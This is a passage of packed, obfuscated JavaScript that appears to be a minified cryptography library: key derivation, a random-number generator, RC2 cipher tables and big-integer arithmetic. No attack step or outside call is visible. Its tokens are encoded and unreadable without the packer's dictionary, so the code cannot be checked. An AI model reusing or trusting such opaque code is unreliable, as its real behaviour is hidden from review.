=y}1c\x20h(t){1b\x20r,n=\x227U-\x22+((t=t||{}).5x||\x222H\x22).7y(),i=(r=t.4b?e.2K.gB(n,t.1L):e.2K.ls(n,t.1L)).2J;1d\x20r.2J=1c(t,n){1b\x20a=1g;n\x204t\x20e.1r.6X&&(a=n,n={}),(n=n||{}).5N=a,n.iv=t,i.1H(r,n)},r}}if(\x221c\x22!=1t\x20r){if(\x222x\x22!=1t\x201U||!1U.2L)1d\x222y\x22==1t\x201v&&(1v={}),e(1v);1b\x20n,i=!0;r=1c(e,r){r(t,1U)}}1b\x20a=1c(t,r){r.2L=1c(r){1b\x20i=n.5w(1c(e){1d\x20t(e)}).3A(e);if((r=r||{}).2b=r.2b||{},r.2b.5p)1d\x20r.5p;r.2b.5p=!0;1i(1b\x20a=0;a<i.1e;++a)i[a](r);1d\x20r.5p}},s=r;(r=1c(e,t){1d\x20n=\x221S\x22==1t\x20e?t.1A(2):e.1A(2),i?s.2g(1g,1Q.1n.1A.1H(1R,0)):(r=s).2g(1g,1Q.1n.1A.1H(1R,0))})(\x22js/5p\x22,[\x224S\x22,\x221U\x22,\x22./2K\x22,\x22./lz\x22,\x22./1r\x22],1c(){a.2g(1g,1Q.1n.1A.1H(1R,0))})}(),1c(){1c\x20e(e){1b\x20r,n=e.q7=e.q7||{},i=\x222y\x22!=1t\x206k&&6k.eh&&6k.eh.q8;i&&!e.gR&&(r=t(\x221T\x22)),e.bJ=n.bJ=1c(t,n,a,s,o,c){if(\x221c\x22==1t\x20o&&(c=o,o=1g),i&&!e.gR&&r.bJ&&(1g===o||\x222x\x22!=1t\x20o)&&(r.m9.1e>4||!o||\x222T\x22===o))1d\x221S\x22!=1t\x20o&&(o=\x222T\x22),n=1l\x20q9(n,\x223t\x22),c?4===r.m9.1e?r.bJ(t,n,a,s,1c(e,t){if(e)1d\x20c(e);c(1g,t.2o(\x223t\x22))}):r.bJ(t,n,a,s,o,1c(e,t){if(e)1d\x20c(e);c(1g,t.2o(\x223t\x22))}):4===r.m9.1e?r.m9(t,n,a,s).2o(\x223t\x22):r.m9(t,n,a,s,o).2o(\x223t\x22);if(1g==o&&(o=e.md.2T.1u()),\x221S\x22==1t\x20o){if(!(o\x20in\x20e.md.7x))1q\x201M(\x229E\x203H\x202r:\x20\x22+o);o=e.md[o].1u()}1b\x20l=o.6Y;if(s>db*l){1b\x20u=1M(\x2215n\x201L\x20is\x208y\x20ei.\x22);if(c)1d\x20c(u);1q\x20u}1b\x20h=2j.6e(s/l),f=s-(h-1)*l,p=e.8M.1u();p.2J(o,t);1b\x20d=\x22\x22;if(!c){1i(1b\x20g=1;g<=h;++g){p.2J(1g,1g),p.2n(n),p.2n(e.1r.vY(g)),m=S=p.2W().1G();1i(1b\x20y=2;y<=a;++y)p.2J(1g,1g),p.2n(S),v=p.2W().1G(),m=e.1r.eU(m,v,l),S=v;d+=g<h?m:m.1Y(0,f)}1d\x20d}1b\x20m,v,S,y,g=1;!1c\x20t(){if(g>h)1d\x20c(1g,d);p.2J(1g,1g),p.2n(n),p.2n(e.1r.vY(g)),m=S=p.2W().1G(),y=2,1c\x20r(){if(y<=a)1d\x20p.2J(1g,1g),p.2n(S),v=p.2W().1G(),m=e.1r.eU(m,v,l),S=v,++y,e.1r.9v(r);d+=g<h?m:m.1Y(0,f),++g,t()}()}()}}1b\x20n,i=\x22bJ\x22;if(\x221c\x22!=1t\x20r){if(\x222x\x22!=1t\x201U||!1U.2L)1d\x222y\x22==1t\x201v&&(1v={}),e(1v);1b\x20a=!0;r=1c(e,r){r(t,1U)}}1b\x20s=1c(t,r){r.2L=1c(r){1b\x20a=n.5w(1c(e){1d\x20t(e)}).3A(e);if((r=r||{}).2b=r.2b||{},r.2b[i])1d\x20r[i];r.2b[i]=!0;1i(1b\x20s=0;s<a.1e;++s)a[s](r);1d\x20r[i]}},o=r;(r=1c(e,t){1d\x20n=\x221S\x22==1t\x20e?t.1A(2):e.1A(2),a?o.2g(1g,1Q.1n.1A.1H(1R,0)):(r=o).2g(1g,1Q.1n.1A.1H(1R,0))})(\x22js/bJ\x22,[\x224S\x22,\x221U\x22,\x22./8M\x22,\x22./md\x22,\x22./1r\x22],1c(){s.2g(1g,1Q.1n.1A.1H(1R,0))})}(),1c(){1c\x20e(e){1b\x20r=\x222y\x22!=1t\x206k&&6k.eh&&6k.eh.q8,n=1g;e.gR||!r||6k.eh[\x22q8-ma\x22]||(n=t(\x221T\x22)),(e.8h=e.8h||{}).1u=1c(t){1i(1b\x20r={bK:t,1L:1g,bb:1g,bF:1g,mb:0,iM:0},i=t.md,a=1Q(32),s=0;s<32;++s)a[s]=i.1u();1c\x20o(){if(r.di[0].9V>=32)1d\x20c();1b\x20e=32-r.di[0].9V<<5;r.mc(r.xX(e)),c()}1c\x20c(){1b\x20e=r.bK.md.1u();e.2n(r.di[0].2W().1G()),r.di[0].2J();1i(1b\x20t=1,n=1;n<32;++n)(t=31===t?aL:t<<2)%r.mb==0&&(e.2n(r.di[n].2W().1G()),r.di[n].2J());1b\x20i=e.2W().1G();e.2J(),e.2n(i);1b\x20a=e.2W().1G();r.1L=r.bK.qa(i),r.bb=r.bK.qb(a),r.mb=db===r.mb?0:r.mb+1,r.iM=0}1c\x20l(t){1b\x20r=1g;if(\x222y\x22!=1t\x202N){1b\x20n=2N.1T||2N.aH;n&&n.i6&&(r=1c(e){1d\x20n.i6(e)})}1b\x20i=e.1r.1N();if(r)1i(;i.1e()<t;){1b\x20a=2j.7H(1,2j.8W(t-i.1e(),8g)/4),s=1l\x20vA(2j.5A(a));2d{r(s);1i(1b\x20o=0;o<s.1e;++o)i.4l(s[o])}2a(e){if(!(\x222y\x22!=1t\x20HB&&e\x204t\x20HB))1q\x20e}}if(i.1e()<t)1i(1b\x20c,l,u,h=2j.5A(8g*2j.bu());i.1e()<t;){l=HC*(7u&h),l+=(cy&(c=HC*(h>>16)))<<16,h=db&(l=(15o&(l+=c>>15))+(l>>31));1i(1b\x20o=0;o<3;++o)u=h>>>(o<<3),u^=2j.5A(3m*2j.bu()),i.3y(2I.2Y(2e&u))}1d\x20i.1G(t)}1d\x20r.di=a,r.me=0,r.bc=1c(t,n){if(!n)1d\x20r.HD(t);1b\x20i=r.bK.2K,a=r.bK.xY,s=r.bK.qa,o=r.bK.qb,l=e.1r.1N();r.1L=1g,1c\x20u(h){if(h)1d\x20n(h);if(l.1e()>=t)1d\x20n(1g,l.1G(t));if(r.iM>HE&&(r.1L=1g),1g===r.1L)1d\x20e.1r.gv(1c(){!1c\x20e(t){if(r.di[0].9V>=32)1d\x20c(),t();1b\x20n=32-r.di[0].9V<<5;r.mf(n,1c(e,n){if(e)1d\x20t(e);r.mc(n),c(),t()})}(u)});1b\x20f=i(r.1L,r.bb);r.iM+=f.1e,l.3e(f),r.1L=s(i(r.1L,a(r.bb))),r.bb=o(i(r.1L,r.bb)),e.1r.9v(u)}()},r.HD=1c(t){1b\x20n=r.bK.2K,i=r.bK.xY,a=r.bK.qa,s=r.bK.qb;r.1L=1g;1i(1b\x20c=e.1r.1N();c.1e()<t;){r.iM>HE&&(r.1L=1g),1g===r.1L&&o();1b\x20l=n(r.1L,r.bb);r.iM+=l.1e,c.3e(l),r.1L=a(n(r.1L,i(r.bb))),r.bb=s(n(r.1L,r.bb))}1d\x20c.1G(t)},n?(r.mf=1c(e,t){n.HF(e,1c(e,r){if(e)1d\x20t(e);t(1g,r.2o())})},r.xX=1c(e){1d\x20n.HF(e).2o()}):(r.mf=1c(e,t){2d{t(1g,l(e))}2a(e){t(e)}},r.xX=l),r.mc=1c(e){1i(1b\x20t=e.1e,n=0;n<t;++n)r.di[r.me].2n(e.1Y(n,1)),r.me=31===r.me?0:r.me+1},r.mg=1c(e,t){1i(1b\x20n=\x22\x22,i=0;i<t;i+=8)n+=2I.2Y(e>>i&2e);r.mc(n)},r.15p=1c(e){if(e===il)r.mf=1c(e,t){1c\x20r(e){1b\x20n=e.1y;n.1v&&n.1v.8h&&(il.15q(\x222E\x22,r),t(n.1v.8h.HG,n.1v.8h.4w))}il.gs(\x222E\x22,r),il.gw({1v:{8h:{HH:e}}})};1D{1b\x20t=1c(t){1b\x20n=t.1y;n.1v&&n.1v.8h&&r.mf(n.1v.8h.HH,1c(t,r){e.gw({1v:{8h:{HG:t,4w:r}}})})};e.gs(\x222E\x22,t)}},r}}1b\x20n,i=\x228h\x22;if(\x221c\x22!=1t\x20r){if(\x222x\x22!=1t\x201U||!1U.2L)1d\x222y\x22==1t\x201v&&(1v={}),e(1v);1b\x20a=!0;r=1c(e,r){r(t,1U)}}1b\x20s=1c(t,r){r.2L=1c(r){1b\x20a=n.5w(1c(e){1d\x20t(e)}).3A(e);if((r=r||{}).2b=r.2b||{},r.2b[i])1d\x20r[i];r.2b[i]=!0;1i(1b\x20s=0;s<a.1e;++s)a[s](r);1d\x20r[i]}},o=r;(r=1c(e,t){1d\x20n=\x221S\x22==1t\x20e?t.1A(2):e.1A(2),a?o.2g(1g,1Q.1n.1A.1H(1R,0)):(r=o).2g(1g,1Q.1n.1A.1H(1R,0))})(\x22js/8h\x22,[\x224S\x22,\x221U\x22,\x22./md\x22,\x22./1r\x22],1c(){s.2g(1g,1Q.1n.1A.1H(1R,0))})}(),1c(){1c\x20e(e){e.4i&&e.4i.1G||1c(t){1b\x20r={},n=[,,,,],i=e.1r.1N();1c\x20a(){1b\x20t=e.8h.1u(r);1d\x20t.1G=1c(e,r){1d\x20t.bc(e,r)},t.aN=1c(e){1d\x20t.bc(e)},t}r.qa=1c(t){1b\x20r=e.1r.1N(t);1d(t=[,,,,])[0]=r.4j(),t[1]=r.4j(),t[2]=r.4j(),t[3]=r.4j(),e.4M.Ek(t,!1)},r.qb=1c(t){1b\x20r=e.1r.1N(t);1d(t=[,,,,])[0]=r.4j(),t[1]=r.4j(),t[2]=r.4j(),t[3]=r.4j(),t},r.2K=1c(t,r){1d\x20e.4M.El(t,r,n,!1),i.4l(n[0]),i.4l(n[1]),i.4l(n[2]),i.4l(n[3]),i.1G()},r.xY=1c(e){1d++e[3],e},r.md=e.md.3R;1b\x20s=a(),o=\x222y\x22!=1t\x206k&&6k.eh&&6k.eh.q8,c=1g;if(\x222y\x22!=1t\x202N){1b\x20l=2N.1T||2N.aH;l&&l.i6&&(c=1c(e){1d\x20l.i6(e)})}if(e.gR||!o&&!c){if(\x222y\x22==1t\x202N||2N.2G,s.mg(+1l\x204r,32),\x222y\x22!=1t\x202z){1b\x20u=\x22\x22;1i(1b\x20h\x20in\x202z)2d{\x221S\x22==1t\x202z[h]&&(u+=2z[h])}2a(e){}s.mc(u),u=1g}t&&(t().15r(1c(e){s.mg(e.15s,16),s.mg(e.15t,16)}),t().15u(1c(e){s.mg(e.15v,8)}))}if(e.4i)1i(1b\x20h\x20in\x20s)e.4i[h]=s[h];1D\x20e.4i=s;e.4i.15w=a}(\x222y\x22!=1t\x20lg?lg:1g)}1b\x20n,i=\x224i\x22;if(\x221c\x22!=1t\x20r){if(\x222x\x22!=1t\x201U||!1U.2L)1d\x222y\x22==1t\x201v&&(1v={}),e(1v);1b\x20a=!0;r=1c(e,r){r(t,1U)}}1b\x20s=1c(t,r){r.2L=1c(r){1b\x20a=n.5w(1c(e){1d\x20t(e)}).3A(e);if((r=r||{}).2b=r.2b||{},r.2b[i])1d\x20r[i];r.2b[i]=!0;1i(1b\x20s=0;s<a.1e;++s)a[s](r);1d\x20r[i]}},o=r;(r=1c(e,t){1d\x20n=\x221S\x22==1t\x20e?t.1A(2):e.1A(2),a?o.2g(1g,1Q.1n.1A.1H(1R,0)):(r=o).2g(1g,1Q.1n.1A.1H(1R,0))})(\x22js/4i\x22,[\x224S\x22,\x221U\x22,\x22./4M\x22,\x22./md\x22,\x22./8h\x22,\x22./1r\x22],1c(){s.2g(1g,1Q.1n.1A.1H(1R,0))})}(),1c(){1c\x20e(e){1b\x20t=[15x,120,15y,196,25,15z,181,15A,40,xZ,15B,121,74,160,HI,157,198,126,55,131,43,118,83,142,98,76,100,136,68,139,y0,162,23,154,89,15C,135,179,79,19,97,69,109,141,9,129,125,50,189,143,64,15D,134,183,123,11,iK,149,33,34,92,107,78,130,84,15E,101,147,15F,96,178,28,115,86,192,20,167,140,y1,15G,18,117,15H,31,59,190,15I,15J,66,61,15K,48,163,60,182,38,111,191,14,15L,70,105,7,87,39,15M,29,155,188,148,67,3,HJ,17,199,15N,144,y2,62,15O,6,195,15P,47,mh,102,30,15Q,8,HK,15R,15S,128,82,15T,15U,132,170,114,172,53,77,106,42,150,26,15V,113,90,21,73,116,75,159,HL,94,4,24,164,15W,194,dh,65,110,15,81,15X,15Y,36,145,175,80,161,15Z,112,57,153,124,58,133,35,184,180,122,16a,2,54,91,37,85,151,49,45,93,y3,152,y4,138,146,174,5,y5,41,16,103,108,186,16b,y6,0,16c,16d,16e,158,168,44,99,22,1,63,88,16f,137,169,13,56,52,27,171,51,2e,176,187,72,12,95,185,177,16g,46,197,16h,16i,71,y7,165,156,119,10,166,32,104,y8,127,193,173],r=[1,2,3,5];e.8i=e.8i||{},e.8i.HM=1c(r,n){\x221S\x22==1t\x20r&&(r=e.1r.1N(r)),n=n||128;1b\x20i,a=r,s=r.1e(),o=n,c=2j.6e(o/8);1i(i=s;i<128;i++)a.3y(t[a.at(i-1)+a.at(i-s)&2e]);1i(a.ll(128-c,t[a.at(128-c)&2e>>(7&o)]),i=127-c;i>=0;i--)a.ll(i,t[a.at(i+1)^a.at(i+c)]);1d\x20a};1b\x20n=1c(t,n,i){1b\x20a,s,o,c,l=!1,u=1g,h=1g,f=1g,p=[];1i(o=0,t=e.8i.HM(t,n);o<64;o++)p.1B(t.ii());i?(a=1c(e){1i(o=0;o<4;o++){1b\x20t,n;e[o]+=p[c]+(e[(o+3)%4]&e[(o+2)%4])+(~e[(o+3)%4]&e[(o+1)%4]),e[o]=(t=e[o])<<(n=r[o])&7u|(7u&t)>>16-n,c++}},s=1c(e){1i(o=0;o<4;o++)e[o]+=p[63&e[(o+3)%4]]}):(a=1c(e){1i(o=3;o>=0;o--){1b\x20t,n;e[o]=(7u&(t=e[o]))>>(n=r[o])|t<<16-n&7u,e[o]-=p[c]+(e[(o+3)%4]&e[(o+2)%4])+(~e[(o+3)%4]&e[(o+1)%4]),c--}},s=1c(e){1i(o=3;o>=0;o--)e[o]-=p[63&e[(o+3)%4]]});1b\x20d=1c(e){1b\x20t=[];1i(o=0;o<4;o++){1b\x20r=u.ii();1g!==f&&(i?r^=f.ii():f.lj(r)),t.1B(7u&r)}c=i?0:63;1i(1b\x20n=0;n<e.1e;n++)1i(1b\x20a=0;a<e[n][0];a++)e[n][1](t);1i(o=0;o<4;o++)1g!==f&&(i?f.lj(t[o]):t[o]^=f.ii()),h.lj(t[o])},g=1g;1d\x20g={2J:1c(t,r){t&&\x221S\x22==1t\x20t&&(t=e.1r.1N(t)),l=!1,u=e.1r.1N(),h=r||1l\x20e.1r.1N,f=t,g.5N=h},2n:1c(e){1i(l||u.5T(e);u.1e()>=8;)d([[5,a],[1,s],[6,a],[1,s],[5,a]])},9y:1c(e){1b\x20t=!0;if(i)if(e)t=e(8,u,!i);1D{1b\x20r=8===u.1e()?8:8-u.1e();u.b2(r,r)}if(t&&(l=!0,g.2n()),!i&&(t=0===u.1e()))if(e)t=e(8,h,!i);1D{1b\x20n=h.1e(),a=h.at(n-1);a>n?t=!1:h.ah(a)}1d\x20t}}};e.8i.wf=1c(t,r,n){1b\x20i=e.8i.8K(t,128);1d\x20i.2J(r,n),i},e.8i.8K=1c(e,t){1d\x20n(e,t,!0)},e.8i.ot=1c(t,r,n){1b\x20i=e.8i.8v(t,128);1d\x20i.2J(r,n),i},e.8i.8v=1c(e,t){1d\x20n(e,t,!1)}}if(\x221c\x22!=1t\x20r){if(\x222x\x22!=1t\x201U||!1U.2L)1d\x222y\x22==1t\x201v&&(1v={}),e(1v);1b\x20n,i=!0;r=1c(e,r){r(t,1U)}}1b\x20a=1c(t,r){r.2L=1c(r){1b\x20i=n.5w(1c(e){1d\x20t(e)}).3A(e);if((r=r||{}).2b=r.2b||{},r.2b.8i)1d\x20r.8i;r.2b.8i=!0;1i(1b\x20a=0;a<i.1e;++a)i[a](r);1d\x20r.8i}},s=r;(r=1c(e,t){1d\x20n=\x221S\x22==1t\x20e?t.1A(2):e.1A(2),i?s.2g(1g,1Q.1n.1A.1H(1R,0)):(r=s).2g(1g,1Q.1n.1A.1H(1R,0))})(\x22js/8i\x22,[\x224S\x22,\x221U\x22,\x22./1r\x22],1c(){a.2g(1g,1Q.1n.1A.1H(1R,0))})}(),1c(){1c\x20e(e){1c\x20t(e,t,r){1a.1y=[],1g!=e&&(\x227d\x22==1t\x20e?1a.iN(e,t,r):1g==t&&\x221S\x22!=1t\x20e?1a.fe(e,3m):1a.fe(e,t))}1c\x20r(){1d\x201l\x20t(1g)}1c\x20n(e,t,r,n,i,a){1i(1b\x20s=iO&t,o=t>>14;--a>=0;){1b\x20c=iO&1a.1y[e],l=1a.1y[e++]>>14,u=o*c+l*s;i=((c=s*c+((iO&u)<<14)+r.1y[n]+i)>>28)+(u>>14)+o*l,r.1y[n++]=HN&c}1d\x20i}\x222y\x22==1t\x202z?(t.1n.am=n,i=28):\x22HO\x20HP\x20HQ\x22==2z.mj?(t.1n.am=1c\x20e(t,r,n,i,a,s){1i(1b\x20o=cy&r,c=r>>15;--s>=0;){1b\x20l=cy&1a.1y[t],u=1a.1y[t++]>>15,h=c*l+u*o;a=((l=o*l+((cy&h)<<15)+n.1y[i]+(qc&a))>>>30)+(h>>>15)+c*u+(a>>>30),n.1y[i++]=qc&l}1d\x20a},i=30):\x22y9\x22!=2z.mj?(t.1n.am=1c\x20e(t,r,n,i,a,s){1i(;--s>=0;){1b\x20o=r*1a.1y[t++]+n.1y[i]+a;a=2j.5A(o/ap),n.1y[i++]=HR&o}1d\x20a},i=26):(t.1n.am=n,i=28),t.1n.DB=i,t.1n.DM=(1<<i)-1,t.1n.DV=1<<i,t.1n.FV=16j,t.1n.F1=52-i,t.1n.F2=2*i-52;1b\x20i,a,s,o=[];1i(s=0,a=48;s<=9;++s)o[a++]=s;1i(s=10,a=97;s<36;++s)o[a++]=s;1i(s=10,a=65;s<36;++s)o[a++]=s;1c\x20c(e){1d\x22HS\x22.4N(e)}1c\x20l(e,t){1b\x20r=o[e.2q(t)];1d\x201g==r?-1:r}1c\x20u(e){1b\x20t=r();1d\x20t.aO(e),t}1c\x20h(e){1b\x20t,r=1;1d\x200!=(t=e>>>16)&&(e=t,r+=16),0!=(t=e>>8)&&(e=t,r+=8),0!=(t=e>>4)&&(e=t,r+=4),0!=(t=e>>2)&&(e=t,r+=2),0!=(t=e>>1)&&(e=t,r+=1),r}1c\x20f(e){1a.m=e}1c\x20p(e){1d\x20e}1c\x20d(e){1a.m=e,1a.mp=e.qd(),1a.iP=cy&1a.mp,1a.qe=1a.mp>>15,1a.um=(1<<e.DB-15)-1,1a.qf=2*e.t}1c\x20g(e,t){1d\x20e&t}1c\x20y(e,t){1d\x20e|t}1c\x20m(e,t){1d\x20e^t}1c\x20v(e,t){1d\x20e&~t}1c\x20S(e){if(0==e)1d-1;1b\x20t=0;1d\x200==(7u&e)&&(e>>=16,t+=16),0==(2e&e)&&(e>>=8,t+=8),0==(15&e)&&(e>>=4,t+=4),0==(3&e)&&(e>>=2,t+=2),0==(1&e)&&++t,t}1c\x20E(e){1i(1b\x20t=0;0!=e;)e&=e-1,++t;1d\x20t}1c\x20b(){}1c\x20C(e){1d\x20e}1c\x20A(e){1a.r2=r(),1a.q3=r(),t.3z.bL(2*e.t,1a.r2),1a.mu=1a.r2.fg(e),1a.m=e}1c\x20I(e){1d\x20e}f.1n.6S=1c\x20e(t){1d\x20t.s<0||t.2R(1a.m)>=0?t.3n(1a.m):t},f.1n.bM=p,f.1n.7w=1c\x20e(t){t.9c(1a.m,1g,t)},f.1n.aP=1c\x20e(t,r,n){t.bN(r,n),1a.7w(n)},f.1n.8B=1c\x20e(t,r){t.cz(r),1a.7w(r)},d.1n.6S=1c\x20e(n){1b\x20i=r();1d\x20n.7J().bL(1a.m.t,i),i.9c(1a.m,1g,i),n.s<0&&i.2R(t.5G)>0&&1a.m.3S(i,i),i},d.1n.bM=1c\x20e(t){1b\x20n=r();1d\x20t.9d(n),1a.7w(n),n},d.1n.7w=1c\x20e(t){1i(;t.t<=1a.qf;)t.1y[t.t++]=0;1i(1b\x20r=0;r<1a.m.t;++r){1b\x20n=cy&t.1y[r],i=n*1a.iP+((n*1a.qe+(t.1y[r]>>15)*1a.iP&1a.um)<<15)&t.DM;1i(n=r+1a.m.t,t.1y[n]+=1a.m.am(0,i,t,r,0,1a.m.t);t.1y[n]>=t.DV;)t.1y[n]-=t.DV,t.1y[++n]++}t.6a(),t.dj(1a.m.t,t),t.2R(1a.m)>=0&&t.3S(1a.m,t)},d.1n.aP=1c\x20e(t,r,n){t.bN(r,n),1a.7w(n)},d.1n.8B=1c\x20e(t,r){t.cz(r),1a.7w(r)},t.1n.9d=1c\x20e(t){1i(1b\x20r=1a.t-1;r>=0;--r)t.1y[r]=1a.1y[r];t.t=1a.t,t.s=1a.s},t.1n.aO=1c\x20e(t){1a.t=1,1a.s=t<0?-1:0,t>0?1a.1y[0]=t:t<-1?1a.1y[0]=t+1a.DV:1a.t=0},t.1n.fe=1c\x20e(r,n){if(16==n)i=4;1D\x20if(8==n)i=3;1D\x20if(3m==n)i=8;1D\x20if(2==n)i=1;1D\x20if(32==n)i=5;1D{if(4!=n)1d\x201o\x201a.qg(r,n);i=2}1a.t=0,1a.s=0;1i(1b\x20i,a=r.1e,s=!1,o=0;--a>=0;){1b\x20c=8==i?2e&r[a]:l(r,a);c<0?\x22-\x22==r.4N(a)&&(s=!0):(s=!1,0==o?1a.1y[1a.t++]=c:o+i>1a.DB?(1a.1y[1a.t-1]|=(c&(1<<1a.DB-o)-1)<<o,1a.1y[1a.t++]=c>>1a.DB-o):1a.1y[1a.t-1]|=c<<o,(o+=i)>=1a.DB&&(o-=1a.DB))}8==i&&0!=(128&r[0])&&(1a.s=-1,o>0&&(1a.1y[1a.t-1]|=(1<<1a.DB-o)-1<<o)),1a.6a(),s&&t.5G.3S(1a,1a)},t.1n.6a=1c\x20e(){1i(1b\x20t=1a.s&1a.DM;1a.t>0&&1a.1y[1a.t-1]==t;)--1a.t},t.1n.bL=1c\x20e(t,r){1b\x20n;1i(n=1a.t-1;n>=0;--n)r.1y[n+t]=1a.1y[n];1i(n=t-1;n>=0;--n)r.1y[n]=0;r.t=1a.t+t,r.s=1a.s},t.1n.dj=1c\x20e(t,r){1i(1b\x20n=t;n<1a.t;++n)r.1y[n-t]=1a.1y[n];r.t=2j.7H(1a.t-t,0),r.s=1a.s},t.1n.bO=1c\x20e(t,r){1b\x20n,i=t%1a.DB,a=1a.DB-i,s=(1<<a)-1,o=2j.5A(t/1a.DB),c=1a.s<<i&1a.DM;1i(n=1a.t-1;n>=0;--n)r.1y[n+o+1]=1a.1y[n]>>a|c,c=(1a.1y[n]&s)<<i;1i(n=o-1;n>=0;--n)r.1y[n]=0;r.1y[o]=c,r.t=1a.t+o+1,r.s=1a.s,r.6a()},t.1n.6n=1c\x20e(t,r){r.s=1a.s;1b\x20n=2j.5A(t/1a.DB);if(n>=1a.t)r.t=0;1D{1b\x20i=t%1a.DB,a=1a.DB-i,s=(1<<i)-1;r.1y[0]=1a.1y[n]>>i;1i(1b\x20o=n+1;o<1a.t;++o)r.1y[o-n-1]|=(1a.1y[o]&s)<<a,r.1y[o-n]=1a.1y[o]>>i;i>0&&(r.1y[1a.t-n-1]|=(1a.s&s)<<a),r.t=1a.t-n,r.6a()}},t.1n.3S=1c\x20e(t,r){1i(1b\x20n=0,i=0,a=2j.8W(t.t,1a.t);n<a;)i+=1a.1y[n]-t.1y[n],r.1y[n++]=i&1a.DM,i>>=1a.DB;if(t.t<1a.t){1i(i-=t.s;n<1a.t;)i+=1a.1y[n],r.1y[n++]=i&1a.DM,i>>=1a.DB;i+=1a.s}1D{1i(i+=1a.s;n<t.t;)i-=t.1y[n],r.1y[n++]=i&1a.DM,i>>=1a.DB;i-=t.s}r.s=i<0?-1:0,i<-1?r.1y[n++]=1a.DV+i:i>0&&(r.1y[n++]=i),r.t=n,r.6a()},t.1n.bN=1c\x20e(r,n){1b\x20i=1a.7J(),a=r.7J(),s=i.t;1i(n.t=s+a.t;--s>=0;)n.1y[s]=0;1i(s=0;s<a.t;++s)n.1y[s+i.t]=i.am(0,a.1y[s],n,s,0,i.t);n.s=0,n.6a(),1a.s!=r.s&&t.5G.3S(n,n)},t.1n.cz=1c\x20e(t){1i(1b\x20r=1a.7J(),n=t.t=2*r.t;--n>=0;)t.1y[n]=0;1i(n=0;n<r.t-1;++n){1b\x20i=r.am(n,r.1y[n],t,2*n,0,1);(t.1y[n+r.t]+=r.am(n+1,2*r.1y[n],t,2*n+1,i,r.t-n-1))>=r.DV&&(t.1y[n+r.t]-=r.DV,t.1y[n+r.t+1]=1)}t.t>0&&(t.1y[t.t-1]+=r.am(n,r.1y[n],t,2*n,0,1)),t.s=0,t.6a()},t.1n.9c=1c\x20e(n,i,a){1b\x20s=n.7J();if(!(s.t<=0)){1b\x20o=1a.7J();if(o.t<s.t)1d\x201g!=i&&i.aO(0),1o(1g!=a&&1a.9d(a));1g==a&&(a=r());1b\x20c=r(),l=1a.s,u=n.s,f=1a.DB-h(s.1y[s.t-1]);f>0?(s.bO(f,c),o.bO(f,a)):(s.9d(c),o.9d(a));1b\x20p=c.t,d=c.1y[p-1];if(0!=d){1b\x20g=d*(1<<1a.F1)+(p>1?c.1y[p-2]>>1a.F2:0),y=1a.FV/g,m=(1<<1a.F1)/g,v=1<<1a.F2,S=a.t,E=S-p,b=1g==i?r():i;1i(c.bL(E,b),a.2R(b)>=0&&(a.1y[a.t++]=1,a.3S(b,a)),t.3z.bL(p,b),b.3S(c,c);c.t<p;)c.1y[c.t++]=0;1i(;--E>=0;){1b\x20C=a.1y[--S]==d?1a.DM:2j.5A(a.1y[S]*y+(a.1y[S-1]+v)*m);if((a.1y[S]+=c.am(0,C,a,E,0,p))<C)1i(c.bL(E,b),a.3S(b,a);a.1y[S]<--C;)a.3S(b,a)}1g!=i&&(a.dj(p,i),l!=u&&t.5G.3S(i,i)),a.t=p,a.6a(),f>0&&a.6n(f,a),l<0&&t.5G.3S(a,a)}}},t.1n.qd=1c\x20e(){if(1a.t<1)1d\x200;1b\x20t=1a.1y[0];if(0==(1&t))1d\x200;1b\x20r=3&t;1d(r=(r=(r=(r=r*(2-(15&t)*r)&15)*(2-(2e&t)*r)&2e)*(2-((7u&t)*r&7u))&7u)*(2-t*r%1a.DV)%1a.DV)>0?1a.DV-r:-r},t.1n.6w=1c\x20e(){1d\x200==(1a.t>0?1&1a.1y[0]:1a.s)},t.1n.iQ=1c\x20e(n,i){if(n>db||n<1)1d\x20t.3z;1b\x20a=r(),s=r(),o=i.6S(1a),c=h(n)-1;1i(o.9d(a);--c>=0;)if(i.8B(a,s),(n&1<<c)>0)i.aP(s,o,a);1D{1b\x20l=a;a=s,s=l}1d\x20i.bM(a)},t.1n.2o=1c\x20e(t){if(1a.s<0)1d\x22-\x22+1a.9X().2o(t);if(16==t)r=4;1D\x20if(8==t)r=3;1D\x20if(2==t)r=1;1D\x20if(32==t)r=5;1D{if(4!=t)1d\x201a.qh(t);r=2}1b\x20r,n,i=(1<<r)-1,a=!1,s=\x22\x22,o=1a.t,l=1a.DB-o*1a.DB%r;if(o-->0)1i(l<1a.DB&&(n=1a.1y[o]>>l)>0&&(a=!0,s=c(n));o>=0;)l<r?(n=(1a.1y[o]&(1<<l)-1)<<r-l,n|=1a.1y[--o]>>(l+=1a.DB-r)):(n=1a.1y[o]>>(l-=r)&i,l<=0&&(l+=1a.DB,--o)),n>0&&(a=!0),a&&(s+=c(n));1d\x20a?s:\x220\x22},t.1n.9X=1c\x20e(){1b\x20n=r();1d\x20t.5G.3S(1a,n),n},t.1n.7J=1c\x20e(){1d\x201a.s<0?1a.9X():1a},t.1n.2R=1c\x20e(t){1b\x20r=1a.s-t.s;if(0!=r)1d\x20r;1b\x20n=1a.t;if(0!=(r=n-t.t))1d\x201a.s<0?-r:r;1i(;--n>=0;)if(0!=(r=1a.1y[n]-t.1y[n]))1d\x20r;1d\x200},t.1n.3X=1c\x20e(){1d\x201a.t<=0?0:1a.DB*(1a.t-1)+h(1a.1y[1a.t-1]^1a.s&1a.DM)},t.1n.3n=1c\x20e(n){1b\x20i=r();1d\x201a.7J().9c(n,1g,i),1a.s<0&&i.2R(t.5G)>0&&n.3S(i,i),i},t.1n.mk=1c\x20e(t,r){1b\x20n;1d\x20n=t<3m||r.6w()?1l\x20f(r):1l\x20d(r),1a.iQ(t,n)},t.5G=u(0),t.3z=u(1),b.1n.6S=C,b.1n.bM=C,b.1n.aP=1c\x20e(t,r,n){t.bN(r,n)},b.1n.8B=1c\x20e(t,r){t.cz(r)},A.1n.6S=1c\x20e(t){if(t.s<0||t.t>2*1a.m.t)1d\x20t.3n(1a.m);if(0>t.2R(1a.m))1d\x20t;1b\x20n=r();1d\x20t.9d(n),1a.7w(n),n},A.1n.bM=I,A.1n.7w=1c\x20e(t){1i(t.dj(1a.m.t-1,1a.r2),t.t>1a.m.t+1&&(t.t=1a.m.t+1,t.6a()),1a.mu.qj(1a.r2,1a.m.t+1,1a.q3),1a.m.qk(1a.q3,1a.m.t+1,1a.r2);0>t.2R(1a.r2);)t.9F(1,1a.m.t+1);1i(t.3S(1a.r2,t);t.2R(1a.m)>=0;)t.3S(1a.m,t)},A.1n.aP=1c\x20e(t,r,n){t.bN(r,n),1a.7w(